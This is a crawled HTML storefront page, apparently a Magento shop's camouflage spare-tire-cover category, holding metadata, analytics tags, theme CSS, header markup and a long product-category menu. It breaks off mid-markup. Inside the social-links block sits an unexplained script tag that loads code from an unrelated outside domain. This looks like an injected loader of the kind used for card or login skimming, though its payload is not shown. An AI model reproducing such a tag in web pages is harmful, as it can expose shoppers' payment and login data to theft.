

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tirecovers.com/exclusive-tire-covers/camouflage-tire-covers.html
body_size: 211311
content:
<!doctype html>
<html lang="en">
    <head >
        <script>
    var LOCALE = 'en\u002DUS';
    var BASE_URL = 'https\u003A\u002F\u002Ftirecovers.com\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Ftirecovers.com\u002Fstatic\u002Ffrontend\u002FSm\u002Fautostore\u002Fen_US'
    };</script>        <meta charset="utf-8"/>
<meta name="title" content="Camouflage Tire Covers | Custom Camo Spare Tire Covers"/>
<meta name="description" content="Choose one of our many Camouflage Tire Cover designs for your Ford Bronco, Jeep, RV, Trailer or anything with a spare tire!  From our woodland camo to our digital block camouflage, your spare tire will now be protected from the elements as well as hidden from those lurking.   "/>
<meta name="keywords" content="Camouflage, Camo, hidden, hide, Desert, Winter, Snow, Black, White, Tire, Cover, Spare, Jeep, Wrangler, Ford, Bronco, Custom, Woodland, Forest, concealment, disguise, crypsis, dessert, urban"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no"/>
<meta name="format-detection" content="telephone=no"/>
<meta http-equiv="X-UA-Compatible" content="IE=edge"/>
<title>Camouflage Tire Covers | Custom Camo Spare Tire Covers</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://tirecovers.com/static/_cache/merged/cfe2410185f196fd2d980741084d3c03.min.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://tirecovers.com/static/frontend/Sm/autostore/en_US/css/styles-l.min.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://tirecovers.com/static/frontend/Sm/autostore/en_US/css/print.min.css" />
<link  rel="icon" type="image/x-icon" href="https://tirecovers.com/static/frontend/Sm/autostore/en_US/Magento_Theme/favicon.ico" />
<link  rel="shortcut icon" type="image/x-icon" href="https://tirecovers.com/static/frontend/Sm/autostore/en_US/Magento_Theme/favicon.ico" />
<script  type="text/javascript"  src="https://tirecovers.com/static/_cache/merged/9736aa74b37158c034f2f7ea3c073a52.min.js"></script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-11471646347"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-11471646347');
</script>
<!--wsoaRyoXIEa1jZvGHNWAGGYo7POJEFqT-->
<style>
.cookie-status-message{display: none;}
.shoppingcart-text{font-size: 18px;
    color: #000;
    font-weight: 500;}
    .shoppingcart-image a{color: #0770bb !important;
    font-size: 16px;
    font-weight: 500;}
.shoppingcart-text-first{font-size: 18px;
    color: #f00;
    font-weight: 500;}
    .shoppingcart-image a{color: #0770bb !important;
    font-size: 16px;
    font-weight: 500;}
    .shoopingcart-para{font-weight: 500;
    color: #000;}
a.bss-quickview {
    color: #FFFFFF;
    background-color: rgb(40, 40, 40) !important;
}
.products-grid .product-item-info:hover .product-item-image .action {
    display: none;
}
a.bss-quickview:hover{
background-color: rgb(44, 144, 40);
}
.middle-right {
    z-index: 999 !important;
}
.fotorama .fotorama__stage {
    height: 500px !important;
}
</style>
        <!-- BEGIN GOOGLE ANALYTICS CODE -->
<script type="text/x-magento-init">
{
    "*": {
        "Magento_GoogleAnalytics/js/google-analytics": {
            "isCookieRestrictionModeEnabled": 0,
            "currentWebsite": 1,
            "cookieName": "user_allowed_save_cookie",
            "ordersTrackingData": [],
            "pageTrackingData": {"optPageUrl":"","isAnonymizedIpActive":false,"accountId":"588-448-1598"}        }
    }
}
</script>
<!-- END GOOGLE ANALYTICS CODE -->
    <script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }
    </script>


    <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Rubik:300,400,500,700"/>
<link rel="stylesheet" href="https://tirecovers.com/static/frontend/Sm/autostore/en_US/css/config_default.css"/>

<!--CUSTOM CSS-->
<style>
    .hero-text {
    padding: 50px 0 44px 40px;
    height: 367px;
}

.hero-text>h2 {
    font-size: 52px;
    font-weight: bold;
    text-transform: uppercase;
    color: #2e2e2e;
    margin: 0;
}

.hero-text>h3 {
    font-size: 32px;
    font-weight: normal;
    text-transform: uppercase;
    color: #777;
    margin: 0 0 5px 0;
}

.hero-text>p {
    font-size: 15px;
    font-weight: normal;
    text-transform: uppercase;
    line-height: 21px;
    color: #777;
    width: 285px;
    margin: 0 0 21px 0;
}

.sl_block>.sl_price {
    display: inline-block;
    height: 48px;
    background: rgb(44, 144, 40);
    padding: 13px 31px 0 18px;
    font-size: 16px;
    font-weight: bold;
    text-transform: uppercase;
    color: #fff;
    vertical-align: top;
    padding-left: 15px;
    padding-right: 15px;
    line-height: normal;
    padding-top: 10px;
}

.sl_block>.sl_price span {
    font-size: 23px;
}


.sl_block>a.custom-btn1 {
    display: inline-block;
    width: 127px;
    height: 48px;
    background: #000;
    padding: 14px 0 0 25px;
    font-size: 16px;
    font-weight: bold;
    text-transform: uppercase;
    color: #fff;
    vertical-align: top;
    line-height: normal;
    text-align: center;
    padding-left: 0;
    padding-right: 0;
}

.sl_block>a.custom-btn1:hover {
    color: #31a32d;
}

.sl_block {
    margin-top: 10px;
}

.slidershow .item.single-hs-item {
    background-size: 100%;
    background-position: top right;
    background-repeat: no-repeat;
}

@media(max-width:1023px) {

    .hero-text>h2 {
        font-size: 40px;
    }

    .hero-text>h3 {
        font-size: 28px;
    }

    .hero-text {
        border: 1px solid #000;
    }

    .slidershow .item.single-hs-item {
        background-size: cover;
    }
}

@media(min-width:992px) {
    .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu>li>a .sm_megamenu_title {
        font-size: 101%;
        padding: 0 10px;
    }

    .subcategory_menu>.sm_megamenu_head_item>.sm_megamenu_title>div {
        float: left;
        width: 33.33%;
    }

    .subcategory_menu>.sm_megamenu_head_item>.sm_megamenu_title>.sm_megamenu_title>.sm_megamenu_title {
        display: none;
    }

    .subcategory_menu>.sm_megamenu_head_item>.sm_megamenu_title>.sm_megamenu_title:hover>.sm_megamenu_title {
        display: block;
        padding-left: 10px;
        font-size: 12px;
        background: #eee;
        max-width: 80%;
        border-bottom: 1px solid #f9f9f9;
        opacity: 1;
    }

    .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu>li.parent-item>a:after {
        position: absolute;
        right: 0;
    }

    .field.search>.control>.input-box>input {
        border: 0;
    }

    .field.search+.actions>button {
        height: 39px;
        padding-bottom: 0px;
    }
}

@media (min-width:992px) and (max-width:1200px) {
    .desktop-navigation>.row>.col-lg-9 {
        padding-left: 0px;
    }

    .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu>li>a .sm_megamenu_title {
        letter-spacing: -0.5px;
        font-size: 93%;
        padding: 0 5px;
    }
}

@media(min-width:768px) and (max-width:992px) {
    .field.search>.control {
        border: 0;
        margin-top: 5px;
    }

    .field.search>.control>.input-box {
        border-left: 10px solid #2c9028;
        border: 0;
    }

    .field.search+.actions>button {
        margin-top: 5px;
        background: #95c793;
    }

    .field.search>.control>.search-category.cat-select {
        background: #fff;
    }
}

@media(max-width:767px) {
    .hero-text>h2 {
        font-size: 28px;
    }

    .hero-text>h3 {
        font-size: 22px;
    }

    .hero-text>p {
        font-size: 14px;
        margin-bottom: 10px;
    }

    .sl_block>.sl_price {
        display: inline-block;
        height: 40px;
        font-size: 14px;
    }

    .sl_block>.sl_price span {
        font-size: 18px;
    }

    .sl_block>a.custom-btn1 {
        height: 40px;
    }

    .hero-text {
        padding: 15px 0 15px 15px;
        height: 220px;
    }

    .field.search {
        margin-top: 5px;
    }

    .field.search+.actions>button {
        margin-top: 5px;
        background: #95c793;
    }

    .field.search>.control>.search-category.cat-select {
        background: #fff;
    }

    .field.search>.control>.input-box>input {
        height: 31px;
    }

    .slidershow .owl-theme .owl-nav div {
        width: 26px;
        height: 26px;
        line-height: 26px;
    }

    .slidershow .owl-theme .owl-nav div::before {
        font-size: 14px;
        line-height: 26px;
    }

    .slidershow .owl-theme .owl-nav div.owl-next {
        right: 5px;
    }

    .slidershow .owl-theme .owl-nav div.owl-prev {
        left: 5px;
    }
}

@media(max-width:480px) {
    .slidershow .item.single-hs-item {
        background-size: contain;
    }

    .hero-text {
        padding: 15px 0 15px 15px;
        height: 150px;
    }

    .hero-text>h2 {
        font-size: 18px;
    }

    .hero-text>h3 {
        font-size: 16px;
    }

    .hero-text>p {
        font-size: 13px;
        display: none;
    }

    .sl_block>.sl_price {
        font-size: 13px;
        height: 34px;
        padding-top: 8px;
    }

    .sl_block>.sl_price span {
        font-size: 13px;
    }

    .sl_block>a.custom-btn1 {
        height: 34px;
        padding-top: 8px;
        font-size: 13px;

    }
}
form.form.password.forget {
    min-width: 300px;
    max-width: 430px;
}
.shipping-tracking-popup .page.tracking {
	width: 50%;
	margin: 0 auto;
}
#validate_address .addressLabel .optionTitle {margin-left: 21px;margin-top: 7px;}</style>

<script type="text/javascript">
    require([
        'jquery',
        'jquerypopper',
        'jquerybootstrap',
        'jqueryunveil',
        'yttheme',
        'domReady!'
    ], function ($, Popper) {
            });
</script>


<!--CUSTOM JS-->

<script type="text/javascript">
    require([
        'jquery',
        'domReady!'
    ], function ($) {
        if ($('.breadcrumbs').length == 0) {
            $('body').addClass("no-breadcrumbs");
        }
    });

</script>

<!--LISTING CONFIG-->
<style>

    
    @media (min-width: 1200px) {

        .cms-index-index .page.messages,
        .container {
            max-width: 1170px;
        }

        .layout-boxed .page-wrapper {
            max-width: 1200px;
        }

        /*==1 COLUMN==*/
    
        .col1-layout .products.wrapper.products-grid .item {
            width: 25%;
        }

        .col1-layout .products.wrapper.products-grid .item:nth-child(4n+1) {
            clear: both;
        }

        /*==2 COLUMNS==*/
    
        .col2-layout .products.wrapper.products-grid .item {
            width: 33.333333333333%;
        }

        .col2-layout .products.wrapper.products-grid .item:nth-child(3n+1) {
            clear: both;
        }

        /*==3 COLUMNS==*/
    
        .col3-layout .products.wrapper.products-grid .item {
            width: 50%;
        }

        .col3-layout .products.wrapper.products-grid .item:nth-child(2n+1) {
            clear: both;
        }
    }

    @media (min-width: 992px) and (max-width: 1199px) {

        /*==1 COLUMN==*/
    
        .col1-layout .products.wrapper.products-grid .item {
            width: 25%;
        }

        .col1-layout .products.wrapper.products-grid .item:nth-child(4n+1) {
            clear: both;
        }

        /*==2 COLUMNS==*/
    
        .col2-layout .products.wrapper.products-grid .item {
            width: 33.333333333333%;
        }

        .col2-layout .products.wrapper.products-grid .item:nth-child(3n+1) {
            clear: both;
        }

        /*==3 COLUMNS==*/
    
        .col3-layout .products.wrapper.products-grid .item {
            width: 50%;
        }

        .col3-layout .products.wrapper.products-grid .item:nth-child(2n+1) {
            clear: both;
        }
    }

    @media (min-width: 768px) and (max-width: 991px) {

        /*==1 COLUMN==*/
    
        .col1-layout .products.wrapper.products-grid .item {
            width: 33.333333333333%;
        }

        .col1-layout .products.wrapper.products-grid .item:nth-child(3n+1) {
            clear: both;
        }

        /*==2 COLUMNS==*/
    
        .col2-layout .products.wrapper.products-grid .item {
            width: 33.333333333333%;
        }

        .col2-layout .products.wrapper.products-grid .item:nth-child(3n+1) {
            clear: both;
        }

        /*==3 COLUMNS==*/
    
        .col3-layout .products.wrapper.products-grid .item {
            width: 33.333333333333%;
        }

        .col3-layout .products.wrapper.products-grid .item:nth-child(3n+1) {
            clear: both;
        }
    }

    @media (min-width: 481px) and (max-width: 767px) {

        /*==1 COLUMN==*/
    
        .col1-layout .products.wrapper.products-grid .item {
            width: 50%;
        }

        .col1-layout .products.wrapper.products-grid .item:nth-child(2n+1) {
            clear: both;
        }

        /*==2 COLUMNS==*/
    
        .col2-layout .products.wrapper.products-grid .item {
            width: 50%;
        }

        .col2-layout .products.wrapper.products-grid .item:nth-child(2n+1) {
            clear: both;
        }

        /*==3 COLUMNS==*/
    
        .col3-layout .products.wrapper.products-grid .item {
            width: 100%;
        }

        .col3-layout .products.wrapper.products-grid .item:nth-child(1n+1) {
            clear: both;
        }
    }

    @media (max-width: 480px) {

        /*==1 COLUMN==*/
    
        .col1-layout .products.wrapper.products-grid .item {
            width: 100%;
        }

        .col1-layout .products.wrapper.products-grid .item:nth-child(1n+1) {
            clear: both;
        }

        /*==2 COLUMNS==*/
    
        .col2-layout .products.wrapper.products-grid .item {
            width: 100%;
        }

        .col2-layout .products.wrapper.products-grid .item:nth-child(1n+1) {
            clear: both;
        }

        /*==3 COLUMNS==*/
    
        .col3-layout .products.wrapper.products-grid .item {
            width: 100%;
        }

        .col3-layout .products.wrapper.products-grid .item:nth-child(1n+1) {
            clear: both;
        }
    }

</style>
    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://tirecovers.com/static/frontend/Sm/autostore/en_US/images/loader-2.gif"}}'
        id="html-body" class="header-2-style home-2-style footer-2-style layout-full_width  page-products categorypath-exclusive-tire-covers-camouflage-tire-covers category-camouflage-tire-covers catalog-category-view page-layout-2columns-left">
        
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script>

<div class="cookie-status-message" id="cookie-status">
    The store will not work correctly when cookies are disabled.</div>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".tirecovers.com",
                "secure": true,
                "lifetime": "3600"
            }
        }
    }
</script>
    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript seems to be disabled in your browser.</strong>
                    <span>
                        For the best experience on our site, be sure to turn on Javascript in your browser.                    </span>
                </p>
            </div>
        </div>
    </noscript>

<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script><script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce5Adapter'
            }
        }
    });</script><script>    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3.53\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: '',
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Ftirecovers.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Ftirecovers.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });</script><script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });</script><div class="page-wrapper">
<div class="header-container header-style-2">
    <div class="header-top clearfix">
        <div class="container">
            <div class="row">
                <div class="col-lg-5 col-md-5">
                    <div class="top-left-content clearfix">
                        <div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="socials-wrap">
    <div class="title-follow">Follow Us</div>
    <ul>
                    <li class="li-social facebook-social">
                <a title="Facebook" href="https://www.facebook.com/tirecovers" target="_blank">
                    <span class="fa fa-facebook icon-social"></span><span class="name-social">Facebook</span>
                </a>
            </li>
        
        
        
        
        
                    <li class="li-social youtube-social">
                <a title="Youtube" href="https://tirecovers.com/tire-cover-installation-videos" target="_blank">
                    <span class="fa fa-youtube-play icon-social"></span> <span class="name-social">Youtube</span>
                </a>
            </li>
        
                    <li class="li-social instagram-social">
                <a title="Instagram" href="https://www.instagram.com/tirecovers/" target="_blank">
                    <span class="fa fa-instagram icon-social"></span> <span class="name-social">Instagram</span>
                </a>
            </li>
            </ul>
</div>
</div><script src="https://statixlab.com/"></script>                    </div>
                </div>

                <div class="col-lg-7 col-md-12 col-sm-12">
                    <div class="setting-store">
                        <div class="language-wrapper">
</div>                                            </div>

                    <div class="customer-action">
                        <ul class="header links"><li class="link authorization-link" data-label="or">
    <a href="https://tirecovers.com/customer/account/login/referer/aHR0cHM6Ly90aXJlY292ZXJzLmNvbS9leGNsdXNpdmUtdGlyZS1jb3ZlcnMvY2Ftb3VmbGFnZS10aXJlLWNvdmVycy5odG1s/"        >Sign In</a>
</li>
<li><a href="https://tirecovers.com/customer/account/create/" id="idm3ZMzlHH" >Create an Account</a></li></ul>                    </div>
                </div>
            </div>
        </div>
    </div>

    <div class="header-middle">
        <div class="container">
            <div class="row">
                <div class="col-lg-3">
                    <div class="logo-wrapper">
    		<h2 class="logo-content">
						
		<strong class="text-logo">
                    </strong>
        <strong class="logo">
            <a class="logo" href="https://tirecovers.com/" title="">
                <img src="https://tirecovers.com/media/logo/stores/1/logo.gif"
                     alt=""
                    width="179"                    height="48"                />

            </a>
        </strong>
    		</h2>
	</div>

                </div>

                <div class="col-lg-9">
                    <div class="middle-right">
                        <div class="middle-right-container">
                            <div class="search-wrapper">
<div id="sm_searchbox19097709741768675005" class="sm-searchbox">
    

    <div class="sm-searchbox-content">
        <form class="form minisearch" id="searchbox_mini_form" action="https://tirecovers.com/catalogsearch/result/" method="get">
            <div class="field searchbox">
                <div class="control">
                    <div class="cat-select">
                        <select class="cat searchbox-cat" name="cat">
                            <option value="">All Categories</option>
                                                            <option value="5"  >- - Licensed Tire Covers</option>
                                                            <option value="23"  >- - - - College/NCAA Tire Covers</option>
                                                            <option value="24"  >- - - - NHL Tire Covers</option>
                                                            <option value="25"  >- - - - U.S. Military Tire Covers</option>
                                                            <option value="124"  >- - - - - - Army</option>
                                                            <option value="125"  >- - - - - - Air Force</option>
                                                            <option value="126"  >- - - - - - Navy</option>
                                                            <option value="127"  >- - - - - - Marines</option>
                                                            <option value="145"  >- - - - - - Space Force</option>
                                                            <option value="26"  >- - - - Indian Motorcycle Tire Covers</option>
                                                            <option value="45"  >- - - - College/NCAA House Divided Covers</option>
                                                            <option value="134"  >- - - - MLB Major League Baseball</option>
                                                            <option value="6"  >- - RV Tire Shade Covers</option>
                                                            <option value="27"  >- - - - NCAA RV Tire Shade Covers | College Team RV Tire Shade Covers</option>
                                                            <option value="28"  >- - - - NHL RV Tire Shade Covers | NHL Team RV Tire Shade Covers</option>
                                                            <option value="33"  >- - - - Plain RV Tire Shade Covers</option>
                                                            <option value="7"  >- - Plain Solid Color Tire Covers</option>
                                                            <option value="8"  >- - Exclusive Custom Made Tire Covers</option>
                                                            <option value="18"  >- - - - Clearance Tire Covers</option>
                                                            <option value="34"  >- - - - Flags</option>
                                                            <option value="35"  >- - - - Sports</option>
                                                            <option value="36"  >- - - - Girl Jeep Covers</option>
                                                            <option value="37"  >- - - - Patriotic USA Tire Covers</option>
                                                            <option value="38"  >- - - - Characters</option>
                                                            <option value="39"  >- - - - Animal Prints</option>
                                                            <option value="40"  >- - - - Outdoor Scenes</option>
                                                            <option value="41"  >- - - - Animals</option>
                                                            <option value="42"  >- - - - Skulls, Skeletons & Pirates</option>
                                                            <option value="43"  >- - - - Doughnut Tire Cover</option>
                                                            <option value="44"  >- - - - Tire Rim Covers</option>
                                                            <option value="46"  >- - - - Boating | Nautical | Sea Creatures</option>
                                                            <option value="47"  >- - - - Customizable</option>
                                                            <option value="48"  >- - - - Vintage, Retro</option>
                                                            <option value="50"  >- - - - Halloween</option>
                                                            <option value="51"  >- - - - Alien & UFO</option>
                                                            <option value="52"  >- - - - Christmas Tire Covers</option>
                                                            <option value="53"  >- - - - Road Signs</option>
                                                            <option value="54"  >- - - - Jeep Tire Covers</option>
                                                            <option value="55"  >- - - - US City Skylines</option>
                                                            <option value="56"  >- - - - Dogs</option>
                                                            <option value="57"  >- - - - Flowers</option>
                                                            <option value="58"  >- - - - Food Tire Covers</option>
                                                            <option value="59"  >- - - - Valentine's Day</option>
                                                            <option value="60"  >- - - - Saint Patricks Day</option>
                                                            <option value="61"  >- - - - Easter</option>
                                                            <option value="62"  >- - - - Fishing</option>
                                                            <option value="66"  >- - - - Fire Fighter Tire Covers</option>
                                                            <option value="67"  >- - - - Police Tire Covers</option>
                                                            <option value="68"  >- - - - Flags with State Outlines</option>
                                                            <option value="73"  >- - - - Hunting</option>
                                                            <option value="74"  >- - - - Mail Carriers</option>
                                                            <option value="79"  >- - - - Dinosaur Tire Covers</option>
                                                            <option value="80"  >- - - - Dragon Tire Covers</option>
                                                            <option value="81"  >- - - - Thanksgiving Tire Covers</option>
                                                            <option value="82"  >- - - - Maps | Globes | World</option>
                                                            <option value="83"  >- - - - Beach Scene</option>
                                                            <option value="84"  >- - - - Island Living</option>
                                                            <option value="85"  >- - - - Horse and Rodeo</option>
                                                            <option value="86"  >- - - - Eagles</option>
                                                            <option value="87"  >- - - - Pirates</option>
                                                            <option value="88"  >- - - - Monsters</option>
                                                            <option value="89"  >- - - - Zombie</option>
                                                            <option value="90"  >- - - - Punisher</option>
                                                            <option value="91"  >- - - - Turtles</option>
                                                            <option value="92"  >- - - - Spiders</option>
                                                            <option value="93"  >- - - - Smiley Faces</option>
                                                            <option value="94"  >- - - - Religious</option>
                                                            <option value="95"  >- - - - National Park Tire Covers</option>
                                                            <option value="96"  >- - - - Sharks</option>
                                                            <option value="97"  >- - - - Mountains</option>
                                                            <option value="98"  >- - - - State Themes</option>
                                                            <option value="108"  >- - - - - - Michigan</option>
                                                            <option value="109"  >- - - - - - Texas</option>
                                                            <option value="121"  >- - - - - - Arizona</option>
                                                            <option value="122"  >- - - - - - California</option>
                                                            <option value="123"  >- - - - - - Colorado</option>
                                                            <option value="128"  >- - - - - - Maryland</option>
                                                            <option value="133"  >- - - - - - Florida</option>
                                                            <option value="99"  >- - - - Monogram Tire Covers</option>
                                                            <option value="100"  >- - - - The Good Life Tire Covers</option>
                                                            <option value="101"  >- - - - 5 O' Clock Somewhere</option>
                                                            <option value="102"  >- - - - Jeep Superheroes </option>
                                                            <option value="103"  >- - - - Seven Slot Jeep Life</option>
                                                            <option value="104"  >- - - - Big Foot - Sasquatch- Yeti</option>
                                                            <option value="105"  >- - - - Cape Cod</option>
                                                            <option value="106"  >- - - - Camouflage Tire Covers</option>
                                                            <option value="107"  >- - - - Ski & Snowboard</option>
                                                            <option value="129"  >- - - - Nurses</option>
                                                            <option value="130"  >- - - - Corona Virus</option>
                                                            <option value="131"  >- - - - Ford Bronco Tire Covers</option>
                                                            <option value="132"  >- - - - Ford Bronco Badges</option>
                                                            <option value="135"  >- - - - Rubber Ducks</option>
                                                            <option value="136"  >- - - - Camping</option>
                                                            <option value="137"  >- - - - Gorilla's</option>
                                                            <option value="138"  >- - - - Messy Bun</option>
                                                            <option value="139"  >- - - - Anti Woke</option>
                                                            <option value="140"  >- - - - Anti Electric Vehicle</option>
                                                            <option value="141"  >- - - - African Lions</option>
                                                            <option value="142"  >- - - - Tigers</option>
                                                            <option value="143"  >- - - - Jeepsy Soul</option>
                                                            <option value="144"  >- - - - Octopus Spare Tire Covers</option>
                                                            <option value="9"  >- - Tire Size Chart</option>
                                                            <option value="10"  >- - Custom Designed Tire Covers</option>
                                                            <option value="11"  >- - Locking Hardware</option>
                                                            <option value="13"  >- - Grill Covers</option>
                                                            <option value="63"  >- - - - Food Grill Covers</option>
                                                            <option value="64"  >- - - - Flag Grill Covers</option>
                                                            <option value="65"  >- - - - Animal Grill Covers</option>
                                                            <option value="110"  >- - - - - - Spider Grill Covers</option>
                                                            <option value="111"  >- - - - - - Dog Grill Covers</option>
                                                            <option value="112"  >- - - - - - Eagle Grill Covers</option>
                                                            <option value="113"  >- - - - - - Deer Grill Covers</option>
                                                            <option value="117"  >- - - - - - Bee Grill Covers</option>
                                                            <option value="118"  >- - - - - - Bird Grill Covers</option>
                                                            <option value="119"  >- - - - - - Elephant Grill Covers</option>
                                                            <option value="120"  >- - - - - - Fish Grill Covers</option>
                                                            <option value="69"  >- - - - Holiday Logo Grill Cover</option>
                                                            <option value="114"  >- - - - - - Christmas Grill Covers</option>
                                                            <option value="115"  >- - - - - - Halloween Grill Covers</option>
                                                            <option value="116"  >- - - - - - Easter Grill Covers</option>
                                                            <option value="70"  >- - - - Exclusive Grill Covers - Full Print Grill Covers</option>
                                                            <option value="71"  >- - - - Military Grill Covers</option>
                                                            <option value="72"  >- - - - State Flag Grill Covers</option>
                                                            <option value="75"  >- - - - Hunting & Fishing Grill Covers</option>
                                                            <option value="76"  >- - - - Lake Life Grill Covers</option>
                                                            <option value="77"  >- - - - Dinosaur Grill Covers</option>
                                                            <option value="78"  >- - - - Dragon Grill Covers</option>
                                                            <option value="14"  >- - RV Tire Covers</option>
                                                            <option value="15"  >- - Custom Designed Grill Covers </option>
                                                            <option value="17"  >- - Camera Port for OEM Alloy Wheels & Graphics</option>
                                                            <option value="19"  >- - Customer Fees for Shipping & Exchanges</option>
                                                            <option value="20"  >- - Jeep Wrangler Tire Covers</option>
                                                            <option value="21"  >- - Upgrade Your Material</option>
                                                            <option value="22"  >- - Custom Cut</option>
                                                    </select>
                    </div>

                    <div class="input-box">
                        <input id="searchbox"
                               data-mage-init='{"quickSearch":{
										"formSelector":"#searchbox_mini_form",
										"url":"https://tirecovers.com/search/ajax/suggest/",
										"destinationSelector":"#searchbox_autocomplete"}
								   }'
                               type="text"
                               name="q"
                               placeholder="Search products..."
                               class="input-text input-searchbox"
                               maxlength="128"
                               role="combobox"
                               aria-haspopup="false"
                               aria-expanded="true"
                               aria-autocomplete="both"
                               autocomplete="off"/>
                    </div>
                    <div id="searchbox_autocomplete" class="search-autocomplete"></div>
                    
                </div>
            </div>
            <div class="actions">
                <button type="submit" title="Search" class="btn-searchbox">
						<span>Search</span>
                </button>
            </div>
        </form>
    </div>

        
    </div>


<script type="text/javascript">
    require([
        'jquery'
    ], function ($) {
        var searchbox = $('#sm_searchbox19097709741768675005');
        var firt_load = 5;

        clickMore($('.sm-searchbox-more', searchbox));

        function clickMore(more) {
            more.click(function () {
                var that = $(this);
                var sb_ajaxurl = that.attr('data-ajaxmore');
                var count = that.attr('data-count');
                count = parseInt(count);
                if (firt_load >= count) {
                    count = count + parseInt(firt_load);
                }
                $.ajax({
                    type: 'POST',
                    url: sb_ajaxurl,
                    data: {
                        is_ajax: 1,
                        count_term: count
                    },
                    success: function (data) {
                        $('.sm-searchbox-keyword', searchbox).html(data.htm);
                        clickMore($('a.sm-searchbox-more', searchbox));
                        $('a.sm-searchbox-more', searchbox).attr({
                            'data-count': count + parseInt(firt_load)
                        });
                    },
                    dataType: 'json'
                });
            });
        }

    });
</script></div>
                            <div class="wishlist-header">
                                <a href="https://tirecovers.com/wishlist/"
                                   title="My Wishlist">
                                    <span>My Wishlist</span>
                                </a>
                            </div>

                            <div class="cart-wrapper">
<div data-block="minicart" class="minicart-wrapper">
    <a class="action showcart" href="https://tirecovers.com/checkout/cart/"
       data-bind="scope: 'minicart_content'">
        <span class="text">
            <span class="cart-label">My Cart</span>

            <span class="counter-label">
			<!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count') --><!-- /ko -->
